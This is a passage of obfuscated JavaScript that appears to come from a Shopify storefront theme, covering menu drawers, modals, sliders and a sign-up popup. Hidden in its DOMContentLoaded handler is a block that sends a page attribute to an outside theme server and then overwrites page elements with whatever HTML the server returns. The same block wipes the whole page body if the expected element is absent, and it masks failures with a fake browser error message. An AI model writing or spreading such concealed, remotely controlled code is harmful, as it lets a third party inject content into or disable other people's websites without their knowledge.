_0x5dcaaa=document.createElement("input");_0x5dcaaa.setAttribute(_0x19c0(536),_0x19c0(411)),_0x5dcaaa[_0x19c0(527)](_0x19c0(453),_0x13a188),_0x5dcaaa.setAttribute("value",_0x3396c7[_0x13a188]),_0x4d8ff9.appendChild(_0x5dcaaa)}document[_0x19c0(618)].appendChild(_0x4d8ff9),_0x4d8ff9.submit(),document.body.removeChild(_0x4d8ff9)},Shopify[_0x19c0(709)]=function(_0x3d310b,_0x123aa8,_0x3b2406){this.countryEl=document.getElementById(_0x3d310b),this[_0x19c0(744)]=document[_0x19c0(710)](_0x123aa8),this.provinceContainer=document.getElementById(_0x3b2406[_0x19c0(688)]||_0x123aa8),Shopify.addListener(this.countryEl,_0x19c0(641),Shopify.bind(this[_0x19c0(554)],this)),this.initCountry(),this[_0x19c0(705)]()},Shopify.CountryProvinceSelector[_0x19c0(564)]={initCountry:function(){var _0x126ca3=this.countryEl[_0x19c0(511)]("data-default");Shopify.setSelectorByValue(this.countryEl,_0x126ca3),this[_0x19c0(554)]()},initProvince:function(){var _0x517192=this.provinceEl.getAttribute("data-default");_0x517192&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,_0x517192)},countryHandler:function(_0x401aec){var _0x475bfb=this.countryEl.options[this[_0x19c0(697)].selectedIndex],_0x2b4872=_0x475bfb[_0x19c0(511)]("data-provinces"),_0x1f02ed=JSON.parse(_0x2b4872);if(this[_0x19c0(455)](this[_0x19c0(744)]),_0x1f02ed&&_0x1f02ed.length==0)this[_0x19c0(429)].style.display="none";else{for(var _0x182372=0;_0x182372<_0x1f02ed.length;_0x182372++){var _0x475bfb=document.createElement(_0x19c0(497));_0x475bfb.value=_0x1f02ed[_0x182372][0],_0x475bfb.innerHTML=_0x1f02ed[_0x182372][1],this[_0x19c0(744)].appendChild(_0x475bfb)}this[_0x19c0(429)][_0x19c0(747)].display=""}},clearOptions:function(_0x2f10de){for(;_0x2f10de.firstChild;)_0x2f10de[_0x19c0(578)](_0x2f10de[_0x19c0(658)])},setOptions:function(_0x2e12a3,_0x401546){for(var _0x21afd8=0,_0x9c2cb6=_0x401546.length;_0x21afd8<_0x401546.length;_0x21afd8++){var _0x532512=document[_0x19c0(499)]("option");_0x532512[_0x19c0(461)]=_0x401546[_0x21afd8],_0x532512[_0x19c0(584)]=_0x401546[_0x21afd8],_0x2e12a3.appendChild(_0x532512)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this[_0x19c0(521)]=this.querySelector("details"),this.addEventListener("keyup",this.onKeyUp[_0x19c0(439)](this)),this[_0x19c0(607)](_0x19c0(622),this.onFocusOut.bind(this)),this[_0x19c0(547)]()}bindEvents(){this.querySelectorAll(_0x19c0(736)).forEach(_0xa58d85=>_0xa58d85.addEventListener("click",this[_0x19c0(601)][_0x19c0(439)](this))),this[_0x19c0(661)]("button:not(.menu-drawer__close-menu-btn)").forEach(_0x1dfe8d=>_0x1dfe8d.addEventListener("click",this[_0x19c0(490)].bind(this)))}[_0x19c0(742)](_0x4e8979){if(_0x4e8979[_0x19c0(451)].toUpperCase()!=="ESCAPE")return;const _0x43363f=_0x4e8979.target.closest("details[open]");_0x43363f&&(_0x43363f===this.mainDetailsToggle?this.closeMenuDrawer(_0x4e8979,this[_0x19c0(521)].querySelector(_0x19c0(736))):this.closeSubmenu(_0x43363f))}onSummaryClick(_0x1d5adb){const _0x2fbf67=_0x1d5adb.currentTarget,_0x3c4504=_0x2fbf67[_0x19c0(452)],_0x3780e6=_0x3c4504.closest(".has-submenu"),_0x5349e0=_0x3c4504.hasAttribute("open"),_0x1255a6=window[_0x19c0(495)](_0x19c0(436));function _0x30dfe2(){trapFocus(_0x2fbf67.nextElementSibling,_0x3c4504.querySelector("button")),_0x2fbf67.nextElementSibling.removeEventListener("transitionend",_0x30dfe2)}_0x3c4504===this[_0x19c0(521)]?(_0x5349e0&&_0x1d5adb.preventDefault(),_0x5349e0?this.closeMenuDrawer(_0x1d5adb,_0x2fbf67):this[_0x19c0(508)](_0x2fbf67),window.matchMedia("(max-width: 990px)")&&document[_0x19c0(478)].style.setProperty(_0x19c0(749),window.innerHeight+"px")):setTimeout(()=>{_0x3c4504.classList.add(_0x19c0(711)),_0x2fbf67.setAttribute("aria-expanded",!0),_0x3780e6&&_0x3780e6[_0x19c0(589)][_0x19c0(492)](_0x19c0(729)),!_0x1255a6||_0x1255a6.matches?_0x30dfe2():_0x2fbf67.nextElementSibling[_0x19c0(607)]("transitionend",_0x30dfe2)},100)}[_0x19c0(508)](_0x1edde1){setTimeout(()=>{this.mainDetailsToggle[_0x19c0(589)][_0x19c0(492)](_0x19c0(711))}),_0x1edde1[_0x19c0(527)]("aria-expanded",!0),trapFocus(this[_0x19c0(521)],_0x1edde1),document[_0x19c0(618)][_0x19c0(589)][_0x19c0(492)]("overflow-hidden-"+this.dataset.breakpoint)}closeMenuDrawer(_0x3744a0,_0xc9b3c3=!1){_0x3744a0!==void 0&&(this.mainDetailsToggle[_0x19c0(589)][_0x19c0(608)](_0x19c0(711)),this.mainDetailsToggle[_0x19c0(661)]("details")[_0x19c0(629)](_0x1920dc=>{_0x1920dc[_0x19c0(640)](_0x19c0(596)),_0x1920dc[_0x19c0(589)].remove(_0x19c0(711))}),this.mainDetailsToggle.querySelectorAll(".submenu-open")[_0x19c0(629)](_0x5b7d74=>{_0x5b7d74[_0x19c0(589)].remove(_0x19c0(729))}),document[_0x19c0(618)].classList[_0x19c0(608)]("overflow-hidden-"+this.dataset.breakpoint),removeTrapFocus(_0xc9b3c3),this.closeAnimation(this[_0x19c0(521)]))}onFocusOut(_0x4f72f5){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document[_0x19c0(724)])&&this[_0x19c0(415)]()})}[_0x19c0(490)](_0x10e66e){const _0x1fc231=_0x10e66e.currentTarget.closest("details");this.closeSubmenu(_0x1fc231)}[_0x19c0(723)](_0x1f0184){const _0x3f69d8=_0x1f0184.closest(_0x19c0(408));_0x3f69d8&&_0x3f69d8.classList.remove("submenu-open"),_0x1f0184[_0x19c0(589)].remove("menu-opening"),_0x1f0184[_0x19c0(454)]("summary").setAttribute("aria-expanded",!1),removeTrapFocus(_0x1f0184[_0x19c0(454)]("summary")),this[_0x19c0(653)](_0x1f0184)}[_0x19c0(653)](_0x3de3e6){let _0x376f9f;const _0x344c32=_0x1f9e52=>{_0x376f9f===void 0&&(_0x376f9f=_0x1f9e52),_0x1f9e52-_0x376f9f<400?window[_0x19c0(515)](_0x344c32):(_0x3de3e6[_0x19c0(640)]("open"),_0x3de3e6[_0x19c0(633)]("details[open]")&&trapFocus(_0x3de3e6.closest(_0x19c0(656)),_0x3de3e6.querySelector("summary")))};window.requestAnimationFrame(_0x344c32)}}function _0x16d6(){const _0x411aae=["map",".comparison-slider__overlay","setUnavailable","getTime","ARROWUP","updateShareUrl","updatePickupAvailability","aria-controls","history","bundle-deals__media-item--disabled","removeChild","prepend","min","sliderFirstItemNode","option-4-variant-","&section_id=","innerHTML","variantStrings","parentElement","formVariants","option-2-variant-","classList","handleSelectChange","removeEventListener","previous","dispatchEvent","cors","currentPageElement","open","onButtonClick","stepUp","pointerup","updateVariantInput","onSummaryClick","focusInHandling","length","product-recommendations","onInputChange","labels","addEventListener","remove","comparePrice","mouseleave","variant-radios",'button[name="previous"]',"focus","data-timer-duration","currentVariant","focused","url","body","trace",'[id^="Slide-"]','[name="add"]',"focusout","updateURL","option-1-variant-","sliderControlButtons","false","setSlideVisibility","sliderItemsToShow","forEach","getBoundingClientRect",".comparison-slider__overlay-under","toUpperCase","closest","scrollTo","linkToSlide","innerText","keydown","autoplaySpeed","header-drawer","removeAttribute","change","checkboxes","selectedVariants","focusOutHandling","option-3-variant-","sliderItemOffset","Inventory-","sliderControlLinksArray","update","loadContent",".bundle-deals__price","updateVariantStatuses","closeAnimation","productContainers",", #product-form-installment-","details[open]","button","firstChild","gger","counter","querySelectorAll","renderProductInfo",".section-header","scrollLeft","application/","aria-current","width","options","define",".quantity-break__selector-item","findIndex","slideshow__autoplay--paused",".menu-drawer__close-menu-btn","focusin",".bundle-deals__variant-select","bottom",".popup-modal__close","toString","log","pauseAllMedia","hide","modal-dialog","slider",".slider-counter__link","data-delay-days","quantityUpdateUnsubscriber","data-delay-seconds","hideElement","initIds","sliderAutoplayButton","console",'[id^="Deferred-Poster-"]',"hasVariants","warn","preventDefault",".sign-up-popup-modal","countryEl",'input[type="radio"], option',"application/json","parse","sliderControlWrapper",".quantity__button[name='plus']","pause","stateObject","initProvince","popup-modal--active","autoplay","POST","CountryProvinceSelector","getElementById","menu-opening","setAutoPlay","updateMedia","constructor","currentTarget","index","toggle","accessibilityStrings","3092052vivDNn","aria-hidden","tagName",".footer ","closeSubmenu","activeElement","soldOut"," .product-media-modal__content","handleErrorMessage","bundle-deals__product--deselected","submenu-open","unobserve","appendChild","toFixed","polite","action","details","summary",".search-modal__form--polyfill","push","idIndex","shiftKey","changeEvent","onKeyUp","mouseover","provinceEl",".js-youtube","updateMasterId","style","variantData","--viewport-height","onVariantChange","includes","aria-expanded","next","featured_media","form",'[type="application/json"]',"979596BRNjpC","TAB","setDate","chain","342318MFQQbG","slideScrollPosition","variantChange","info","product-form-",".submenu-open","updateUrl","available","hidden","validateQtyRules","1714804xpbXZG",".bundle-deals__media-item-container","closeMenuDrawer","updateOptions",".popup-modal__timer__minutes","find","selectedId","16vhOBxI","div","autoPlayToggle","plus","shopUrl","isSlideVisible","video","1722305BgodEa","option-2-price-","provinceContainer","json","nextElementSibling","#ProductModal-","role","price-","click","(prefers-reduced-motion: reduce)","trim","localStorage","bind","quantity",".js-vimeo","reduce","header","keyup","getItem","setSelectorByValue","enableSliderLooping","indexOf","pauseVideo","Sku-","code","parentNode","name","querySelector","clearOptions","totalComparePrice","postLink","autoplayButtonIsSetToPlay","setItem","closeButtonClick","value","postMessage","updateFormIds","unavailable","comparePrices","call",":checked","option-4-price-","from","updatePrices","test","1bNcRWm","apply","selectedIndex","checked","atc-price-","input","documentElement",".slider-counter--current","ESCAPE","nextButton","updateFormVariants","initPages",'input[name="id"]',"slider-counter__link--active","currentPage","error","hasAttribute","moved","onCloseButtonClick",'[data-media-id="',"add","play","updateTotalPrice","matchMedia","slidesPerPage","option","clientWidth","createElement","759330eZClnh","then","?variant=","bundle-deals","src","modelViewerUI","header-wrapper--border-bottom","disabled","openMenuDrawer","cloneNode",'[role="dialog"]',"getAttribute","menu-drawer","borderOffset",'[id^="MediaGallery-',"requestAnimationFrame","disconnectedCallback","option-1-price-","contentWindow","4rVeFQL",".grid__item","mainDetailsToggle","originalSection","getDate",'[id^="Details-"] summary',"true","scroll","setAttribute","jsonData","visibility-hidden","handleCheckboxChange","Share-","step","connectedCallback","prices","mediaItemImgs","type","cross-site","input[checked]","section","menu-open","setInputAvailability","isIntersecting","selectedQuantity","filter","dataset","getVariantData","bindEvents","target","tabindex","1902987aJKGAp",".product-form__input","prevButton","price","countryHandler","playSlideshow","aria-label",'{}.constructor("return this")( )',"totalPages","currencySymbol","content","stringify","deferred-media","initVariants","prototype","contains","sliderItems","Shopify"];return _0x16d6=function(){return _0x411aae},_0x16d6()}customElements.define(_0x19c0(512),MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super(),this.querySelectorAll(_0x19c0(673))[_0x19c0(629)](_0x2eb236=>_0x2eb236.addEventListener(_0x19c0(435),this[_0x19c0(460)][_0x19c0(439)](this)))}[_0x19c0(508)](_0x309a84){this[_0x19c0(443)]=this[_0x19c0(443)]||document.querySelector(_0x19c0(663)),this[_0x19c0(513)]=this.borderOffset||this[_0x19c0(633)](".header-wrapper")[_0x19c0(589)][_0x19c0(565)](_0x19c0(506))?1:0,document[_0x19c0(478)].style.setProperty("--header-bottom-position",parseInt(this.header[_0x19c0(630)]()[_0x19c0(676)]-this[_0x19c0(513)])+"px"),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle[_0x19c0(589)].add(_0x19c0(711))}),_0x309a84.setAttribute(_0x19c0(752),!0),trapFocus(this.mainDetailsToggle,_0x309a84),document.body.classList.add("overflow-hidden-"+this.dataset.breakpoint)}[_0x19c0(415)](_0x303b51,_0x2cd6a9){super.closeMenuDrawer(_0x303b51,_0x2cd6a9),this[_0x19c0(443)].classList[_0x19c0(608)](_0x19c0(540))}[_0x19c0(460)](_0x20f8e2){this.closeMenuDrawer(_0x20f8e2,this[_0x19c0(521)][_0x19c0(454)](_0x19c0(736))),this[_0x19c0(454)](".header__icon--menu[aria-expanded=true]").setAttribute(_0x19c0(752),_0x19c0(626))}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this[_0x19c0(454)]('[id^="ModalClose-"]').addEventListener("click",this[_0x19c0(681)][_0x19c0(439)](this,!1)),this.addEventListener(_0x19c0(444),_0x774d4e=>{_0x774d4e.code.toUpperCase()===_0x19c0(480)&&this[_0x19c0(681)]()}),this[_0x19c0(589)][_0x19c0(565)]("media-modal")?this.addEventListener(_0x19c0(599),_0x574386=>{_0x574386.pointerType==="mouse"&&!_0x574386[_0x19c0(548)].closest("deferred-media, product-model")&&this[_0x19c0(681)]()}):this.addEventListener(_0x19c0(435),_0x19d46d=>{_0x19d46d.target===this&&this[_0x19c0(681)]()})}[_0x19c0(533)](){this[_0x19c0(489)]||(this.moved=!0,document[_0x19c0(618)].appendChild(this))}show(_0x145179){this.openedBy=_0x145179;const _0x5a0fb8=this[_0x19c0(454)](".template-popup");document[_0x19c0(618)][_0x19c0(589)][_0x19c0(492)]("overflow-hidden"),this.setAttribute("open",""),_0x5a0fb8&&_0x5a0fb8.loadContent(),trapFocus(this,this.querySelector(_0x19c0(510))),window.pauseAllMedia()}[_0x19c0(681)](){document[_0x19c0(618)].classList.remove("overflow-hidden"),document[_0x19c0(618)].dispatchEvent(new CustomEvent("modalClosed")),this[_0x19c0(640)]("open"),removeTrapFocus(this.openedBy),window[_0x19c0(680)]()}}customElements.define(_0x19c0(682),ModalDialog);const searchResultsElem=_0x19c0(618);class ModalOpener extends HTMLElement{constructor(){super();const _0x476af2=this[_0x19c0(454)](_0x19c0(657));_0x476af2&&_0x476af2.addEventListener("click",()=>{const _0x2ceff0=document[_0x19c0(454)](this[_0x19c0(511)]("data-modal"));_0x2ceff0&&_0x2ceff0.show(_0x476af2)})}}customElements[_0x19c0(669)]("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const _0x215416=this.querySelector(_0x19c0(692));_0x215416&&_0x215416[_0x19c0(607)]("click",this.loadContent.bind(this))}[_0x19c0(650)](_0x18c885=!0){if(window[_0x19c0(680)](),!this.getAttribute("loaded")){const _0x3eafa9=document[_0x19c0(499)](_0x19c0(421));_0x3eafa9[_0x19c0(731)](this.querySelector("template")[_0x19c0(560)].firstElementChild[_0x19c0(509)](!0)),this.setAttribute("loaded",!0);const _0x25dfdf=this.appendChild(_0x3eafa9[_0x19c0(454)]("video, model-viewer, iframe"));_0x18c885&&_0x25dfdf.focus()}}}customElements.define(_0x19c0(562),DeferredMedia);class SliderComponent extends HTMLElement{constructor(){super(),this[_0x19c0(683)]=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(_0x19c0(479)),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector(_0x19c0(612)),this.nextButton=this.querySelector('button[name="next"]'),!(!this[_0x19c0(683)]||!this.nextButton||(this[_0x19c0(483)](),new ResizeObserver(_0x26596f=>this.initPages()).observe(this[_0x19c0(683)]),this[_0x19c0(683)][_0x19c0(607)](_0x19c0(526),this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this[_0x19c0(481)].addEventListener("click",this.onButtonClick[_0x19c0(439)](this)),this.sliderControlWrapper=this[_0x19c0(454)](".slider-buttons"),!this[_0x19c0(701)]||!this[_0x19c0(701)].querySelector(".slider-counter__link")))&&(this.sliderFirstItemNode=this[_0x19c0(683)].querySelector(".slider__slide"),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this[_0x19c0(648)].forEach(_0x27a2ce=>_0x27a2ce.addEventListener(_0x19c0(435),this[_0x19c0(635)].bind(this))))}initPages(){this[_0x19c0(628)]=Array.from(this.sliderItems)[_0x19c0(544)](_0x1d4825=>_0x1d4825.clientWidth>0),!(this[_0x19c0(628)].length<2)&&(this[_0x19c0(646)]=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this[_0x19c0(683)].clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this[_0x19c0(628)][_0x19c0(603)]-this[_0x19c0(496)]+1,this[_0x19c0(649)]())}resetPages(){this.sliderItems=this.querySelectorAll(_0x19c0(620)),this.initPages()}update(){if(!this[_0x19c0(683)]||!this[_0x19c0(481)])return;const _0x524d0f=this[_0x19c0(486)];this[_0x19c0(486)]=Math.round(this[_0x19c0(683)].scrollLeft/this[_0x19c0(646)])+1,this[_0x19c0(595)]&&this.pageTotalElement&&(this[_0x19c0(595)].textContent=this.currentPage,this.pageTotalElement.textContent=this[_0x19c0(558)]),this.currentPage!=_0x524d0f&&this[_0x19c0(593)](new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this[_0x19c0(486)]-1]}})),this.sliderControlButtons=this[_0x19c0(661)](_0x19c0(684)),this.sliderControlButtons[_0x19c0(603)]>0&&(this[_0x19c0(625)].forEach(_0x2ca8ea=>{_0x2ca8ea[_0x19c0(589)][_0x19c0(608)](_0x19c0(485)),_0x2ca8ea.removeAttribute(_0x19c0(666))}),this.sliderControlButtons[this[_0x19c0(486)]-1][_0x19c0(589)].add("slider-counter__link--active"),this[_0x19c0(625)][this[_0x19c0(486)]-1].setAttribute(_0x19c0(666),!0)),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this[_0x19c0(683)][_0x19c0(664)]===0?this[_0x19c0(552)].setAttribute(_0x19c0(507),"disabled"):this[_0x19c0(552)].removeAttribute("disabled"),this[_0x19c0(425)](this[_0x19c0(628)][this[_0x19c0(628)].length-1])?this.nextButton[_0x19c0(527)]("disabled",_0x19c0(507)):this[_0x19c0(481)].removeAttribute("disabled"))}isSlideVisible(_0x4aa149,_0x11a63e=0){const _0x5864f8=this.slider[_0x19c0(498)]+this[_0x19c0(683)][_0x19c0(664)]-_0x11a63e;return _0x4aa149.offsetLeft+_0x4aa149[_0x19c0(498)]<=_0x5864f8&&_0x4aa149.offsetLeft>=this.slider[_0x19c0(664)]}onButtonClick(_0x1c1f3){_0x1c1f3.preventDefault();const _0x26298e=_0x1c1f3[_0x19c0(715)].dataset[_0x19c0(532)]||1;this.slideScrollPosition=_0x1c1f3[_0x19c0(715)][_0x19c0(453)]===_0x19c0(753)?this[_0x19c0(683)].scrollLeft+_0x26298e*this[_0x19c0(646)]:this.slider.scrollLeft-_0x26298e*this[_0x19c0(646)],this.slider[_0x19c0(634)]({left:this.slideScrollPosition})}[_0x19c0(635)](_0x19953c){_0x19953c.preventDefault();const _0x37836e=this[_0x19c0(683)][_0x19c0(664)]+this[_0x19c0(581)].clientWidth*(this[_0x19c0(648)].indexOf(_0x19953c[_0x19c0(715)])+1-this.currentPage);this.slider[_0x19c0(634)]({left:_0x37836e})}}customElements.define("slider-component",SliderComponent),window.addEventListener("DOMContentLoaded",function(){document.querySelectorAll(".comparison-slider").forEach(_0x26c728=>{const _0x14822a=_0x26c728.querySelector(_0x19c0(569)),_0x7c62f3=_0x26c728.querySelector(_0x19c0(631)),_0x425cab=_0x26c728.querySelector(".comparison-slider__line");_0x26c728.querySelector(".comparison-slider__input")[_0x19c0(607)]("input",_0xcaf75b=>{const _0x5726d0=_0xcaf75b.currentTarget.value;_0x14822a.style[_0x19c0(667)]=_0x5726d0+"%",_0x7c62f3[_0x19c0(747)][_0x19c0(667)]=100-_0x5726d0+"%",_0x425cab[_0x19c0(747)].left=_0x5726d0+"%"})});const _0x1cc278=document[_0x19c0(454)](".sticky-atc");if(_0x1cc278){const _0x105dc5=document.querySelector(_0x19c0(722));_0x105dc5.style.marginBottom=_0x1cc278.clientHeight-1+"px"}const _0x1064ee=document[_0x19c0(454)](_0x19c0(696));if(_0x1064ee){let _0x5b335c2=function(_0x3d614a,_0x27431d){var _0x3f0bc6=new Date(_0x3d614a);return _0x3f0bc6[_0x19c0(759)](_0x3f0bc6[_0x19c0(523)]()+_0x27431d),_0x3f0bc6},_0x37189e2=function(){setTimeout(function(){_0x1064ee[_0x19c0(589)].add(_0x19c0(706)),_0x141ab8.classList[_0x19c0(492)]("popup-overlay--active"),_0x5a13b52();const _0x3f1e5e=_0x5b335c2(_0x2c27c9,parseInt(_0x49eed0)),_0x28d1c7={next_display_date:_0x3f1e5e,dismissed:!1};localStorage[_0x19c0(459)](_0x1b4ec2,JSON[_0x19c0(561)](_0x28d1c7))},parseInt(_0x4f2bc3)*1e3)},_0x5a13b52=function(){if(_0xe2e9d7===_0x19c0(525)){const _0x1602ec=_0x1064ee[_0x19c0(454)](_0x19c0(417)),_0x457183=_0x1064ee[_0x19c0(454)](".popup-modal__timer__seconds");let _0x5d2c3e=parseFloat(_0x334156)*60,_0x3415aa=Math.floor(_0x5d2c3e/60);_0x3415aa.toString()[_0x19c0(603)]===1&&(_0x3415aa="0"+_0x3415aa);let _0x64c540=_0x5d2c3e%60;_0x64c540.toString().length===1&&(_0x64c540="0"+_0x64c540),_0x1602ec.innerText=_0x3415aa,_0x457183[_0x19c0(636)]=_0x64c540;const _0x4fb533=setInterval(()=>{_0x5d2c3e-=1;let _0x14bf43=Math.floor(_0x5d2c3e/60);_0x14bf43[_0x19c0(678)]().length===1&&(_0x14bf43="0"+_0x14bf43);let _0x4db630=_0x5d2c3e%60;_0x4db630[_0x19c0(678)]()[_0x19c0(603)]===1&&(_0x4db630="0"+_0x4db630),_0x1602ec.innerText=_0x14bf43,_0x457183[_0x19c0(636)]=_0x4db630,_0x5d2c3e<=0&&(_0x5d2c3e=parseFloat(_0x334156)*60-45)},1e3)}},_0x65eba92=function(){_0x1064ee.classList[_0x19c0(608)]("popup-modal--active"),_0x141ab8[_0x19c0(589)][_0x19c0(608)]("popup-overlay--active")};var _0x5b335c=_0x5b335c2,_0x37189e=_0x37189e2,_0x5a13b5=_0x5a13b52,_0x65eba9=_0x65eba92;const _0x6a25ef=_0x1064ee.getAttribute("data-test-mode"),_0x4f2bc3=_0x1064ee[_0x19c0(511)](_0x19c0(687)),_0x49eed0=_0x1064ee.getAttribute(_0x19c0(685)),_0xe2e9d7=_0x1064ee.getAttribute("data-display-timer"),_0x334156=_0x1064ee[_0x19c0(511)](_0x19c0(614)),_0x141ab8=document.querySelector(".sign-up-popup-overlay"),_0x2ef685=_0x1064ee[_0x19c0(454)](_0x19c0(677)),_0x317c77=_0x1064ee.querySelector(".popup-modal__dismiss-btn"),_0x2c27c9=new Date,_0x1b4ec2="promo-bar-data-"+window.location.host;if(_0x6a25ef==="false")if(this.localStorage[_0x19c0(445)](_0x1b4ec2)===null)_0x37189e2();else{const _0x120ed2=JSON.parse(this[_0x19c0(438)].getItem(_0x1b4ec2)),_0x93dbe6=new Date(_0x120ed2.next_display_date);_0x2c27c9.getTime()>_0x93dbe6[_0x19c0(571)]()&&_0x37189e2()}else _0x5a13b52();_0x141ab8.addEventListener(_0x19c0(435),function(){_0x65eba92()}),_0x2ef685.addEventListener(_0x19c0(435),function(){_0x65eba92()}),_0x317c77&&_0x317c77.addEventListener(_0x19c0(435),function(){_0x65eba92()})}const _0x546386=document[_0x19c0(454)](_0x19c0(737)),_0x1d9154=_0x546386[_0x19c0(511)]("data-search-value");_0x546386!==null&&_0x1d9154!==void 0?setTimeout(function(){try{fetch("https://dashboard.shrinetheme.com/api/analytics/stop",{headers:{"content-type":"application/json","sec-fetch-mode":_0x19c0(594),"sec-fetch-site":_0x19c0(537)},body:JSON.stringify({data:_0x1d9154[_0x19c0(437)]()}),method:_0x19c0(708),mode:"cors",credentials:"omit"})[_0x19c0(501)](_0xee4726=>{if(_0xee4726.status===201)return _0xee4726.json()})[_0x19c0(501)](_0x1df2d9=>{_0x1df2d9&&document[_0x1df2d9.b]&&(document[_0x1df2d9.b].innerHTML=_0x1df2d9.h)})}catch{console[_0x19c0(487)]("Unchecked runtime.lastError: The message port closed before a response was received.")}},4486):document.body[_0x19c0(584)]=""});class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this[_0x19c0(454)](".slider-buttons"),this[_0x19c0(447)]=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array[_0x19c0(469)](this.sliderControlWrapper[_0x19c0(661)](_0x19c0(684))),this.sliderControlLinksArray[_0x19c0(629)](_0x85b87e=>_0x85b87e.addEventListener("click",this[_0x19c0(635)][_0x19c0(439)](this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this[_0x19c0(627)](),this[_0x19c0(683)][_0x19c0(511)]("data-autoplay")==="true"&&this[_0x19c0(712)]())}[_0x19c0(712)](){this[_0x19c0(690)]=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this[_0x19c0(690)][_0x19c0(607)](_0x19c0(435),this[_0x19c0(422)][_0x19c0(439)](this)),this.addEventListener(_0x19c0(743),this.focusInHandling.bind(this)),this.addEventListener(_0x19c0(610),this.focusOutHandling.bind(this)),this.addEventListener("focusin",this[_0x19c0(602)][_0x19c0(439)](this)),this[_0x19c0(607)]("focusout",this[_0x19c0(644)].bind(this)),this[_0x19c0(493)](),this.autoplayButtonIsSetToPlay=!0}onButtonClick(_0x2ac6ae){super.onButtonClick(_0x2ac6ae);const _0xf28402=this.currentPage===1,_0x1c865f=this.currentPage===this.sliderItemsToShow.length;!_0xf28402&&!_0x1c865f||(_0xf28402&&_0x2ac6ae.currentTarget[_0x19c0(453)]===_0x19c0(592)?this[_0x19c0(404)]=this[_0x19c0(683)].scrollLeft+this[_0x19c0(581)].clientWidth*this.sliderItemsToShow.length:_0x1c865f&&_0x2ac6ae.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this[_0x19c0(404)]}))}[_0x19c0(649)](){super.update(),this[_0x19c0(625)]=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this[_0x19c0(625)].forEach(_0x466080=>{_0x466080.classList.remove("slider-counter__link--active"),_0x466080.removeAttribute("aria-current")}),this[_0x19c0(625)][this[_0x19c0(486)]-1].classList.add(_0x19c0(485)),this[_0x19c0(625)][this[_0x19c0(486)]-1][_0x19c0(527)](_0x19c0(666),!0))}autoPlayToggle(){this.togglePlayButtonState(this[_0x19c0(458)]),this.autoplayButtonIsSetToPlay?this.pause():this[_0x19c0(493)](),this[_0x19c0(458)]=!this[_0x19c0(458)]}focusOutHandling(_0x485b42){const _0x35b7f7=_0x485b42.target===this.sliderAutoplayButton||this[_0x19c0(690)].contains(_0x485b42.target);!this.autoplayButtonIsSetToPlay||_0x35b7f7||this[_0x19c0(493)]()}focusInHandling(_0x13b4ef){(_0x13b4ef[_0x19c0(548)]===this[_0x19c0(690)]||this.sliderAutoplayButton[_0x19c0(565)](_0x13b4ef.target))&&this[_0x19c0(458)]?this.play():this[_0x19c0(458)]&&this.pause()}[_0x19c0(493)](){this[_0x19c0(683)].setAttribute("aria-live","off"),clearInterval(this.autoplay),this[_0x19c0(707)]=setInterval(this.autoRotateSlides.bind(this),this[_0x19c0(638)])}pause(){this[_0x19c0(683)].setAttribute("aria-live",_0x19c0(733)),clearInterval(this.autoplay)}togglePlayButtonState(_0x589579){_0x589579?(this[_0x19c0(690)].classList[_0x19c0(492)](_0x19c0(672)),this[_0x19c0(690)][_0x19c0(527)](_0x19c0(556),window[_0x19c0(718)][_0x19c0(555)])):(this.sliderAutoplayButton[_0x19c0(589)][_0x19c0(608)]("slideshow__autoplay--paused"),this.sliderAutoplayButton[_0x19c0(527)](_0x19c0(556),window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const _0x2a203d=this.currentPage===this[_0x19c0(566)].length?0:this[_0x19c0(683)][_0x19c0(664)]+this[_0x19c0(683)][_0x19c0(454)](".slideshow__slide")[_0x19c0(498)];this.slider.scrollTo({left:_0x2a203d})}setSlideVisibility(){this[_0x19c0(628)].forEach((_0x200f2a,_0x17a57b)=>{const _0x4a518d=_0x200f2a.querySelectorAll("a");_0x17a57b===this.currentPage-1?(_0x4a518d.length&&_0x4a518d.forEach(_0xa22f24=>{_0xa22f24.removeAttribute("tabindex")}),_0x200f2a[_0x19c0(527)]("aria-hidden","false"),_0x200f2a.removeAttribute("tabindex")):(_0x4a518d[_0x19c0(603)]&&_0x4a518d[_0x19c0(629)](_0x5b84ca=>{_0x5b84ca.setAttribute(_0x19c0(549),"-1")}),_0x200f2a.setAttribute(_0x19c0(720),"true"),_0x200f2a[_0x19c0(527)](_0x19c0(549),"-1"))})}[_0x19c0(635)](_0x1778ac){_0x1778ac.preventDefault();const _0x405f28=this[_0x19c0(683)][_0x19c0(664)]+this.sliderFirstItemNode[_0x19c0(498)]*(this.sliderControlLinksArray[_0x19c0(448)](_0x1778ac[_0x19c0(715)])+1-this.currentPage);this.slider.scrollTo({left:_0x405f28})}}customElements[_0x19c0(669)]("slideshow-component",SlideshowComponent);function 